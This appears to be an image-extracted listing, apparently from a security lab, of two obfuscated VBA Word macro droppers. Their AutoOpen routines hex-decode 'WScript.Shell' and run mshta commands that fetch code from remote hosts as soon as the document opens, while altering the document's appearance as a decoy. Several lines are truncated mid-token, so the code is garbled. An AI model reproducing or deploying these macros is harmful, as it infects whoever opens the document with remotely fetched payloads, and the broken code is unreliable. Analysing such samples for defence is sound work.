 Const wwfxmpquap = 0
Private Function uvwycgyhqtmt(ByVal zjkvoxjeyiqc As String) As String
Dim tkwzqharcnkh As Long
For tkwzqharcnkh = 1 To Len(zjkvoxjeyiqc) Step 2
uvwycgyhqtmt = uvwycgyhqtmt & Chr$(Val("&H" & Mid$(zjkvoxjeyiqc, tkwzqharcnkh, 2)))
Next tkwzqharcnkh
End Function
Sub psjmjmntntn(kmsghjrsxteynvkbz As String)
With CreateObject(uvwycgyhqtmt("5753637269") & uvwycgyhqtmt("70742e5368656c6c"))
.Run kmsghjrsxteynvkbz, wwfxmpquap, True
End With
End Sub
Sub AutoOpen()
With ActiveDocument.Background.Fill
.ForeColor.RGB = RGB(255, 255, 255)
.Visible = msoTrue
.Solid
End With
Selection.WholeStory
Content = uvwycgyhqtmt("6d7368746120687474703a2f2f766e6578742e6d697265") & uvwycgyh
Selection.Font.Hidden = False
psjmjmntntn (Content)
Selection.Collapse
ActiveDocument.Save
End Sub
Const ddxuviuxja = 2
Const evldeklywf = 1
Const iwovcrkdax = 0
Sub qoaufdmehoqjsttp(jvdlibcjbzxpmfyuuotn As String)
With CreateObject(rgbdgapbonvt("57536372") & rgbdgapbonvt("6970742e5368656c6c"))
.Run jvdlibcjbzxpmfyuuotn, iwovcrkdax, True
End With
End Sub
Sub AutoOpen()
ActiveDocument.Background.Fill.ForeColor.RGB = RGB(255, 255, 255)
ActiveDocument.Background.Fill.Visible = msoTrue
ActiveDocument.Background.Fill.Solid
Selection.WholeStory
Selection.Font.Hidden = False
Selection.Collapse
ActiveDocument.Save
bvne98xc = rgbdgapbonvt("636d64202f63206d736874612e65786520687474703a2f2f6b6973656f6e672e6
qoaufdmehoqjsttp (bvne98xc)
End Sub
Private Function rgbdgapbonvt(ByVal diacictmgbxd As String) As String
Dim zzbzahtaafpw As Long
For zzbzahtaafpw = 1 To Len(diacictmgbxd) Step
rgbdgapbonvt = rgbdgapbonvt & Chr$(Val("&H"
Next zzbzahtaafpw
End Function
水滴安全实验室